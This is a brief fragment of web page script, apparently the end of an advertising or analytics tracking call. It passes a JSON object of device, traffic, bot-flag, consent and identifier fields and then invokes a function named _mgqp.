{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dYXBly67ll55HNuMJVzW7trQ9u9XQ5xzADvlp59jBu7w**","ats":0,"rid":"add04e42-f7d4-11f0-9d1c-d404e6f97680","pvid":"aa1b7cfe-3f30-4261-834e-fec0abc459e8","iv":17,"brid":32,"muidn":"q0mqwiRGWATc","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
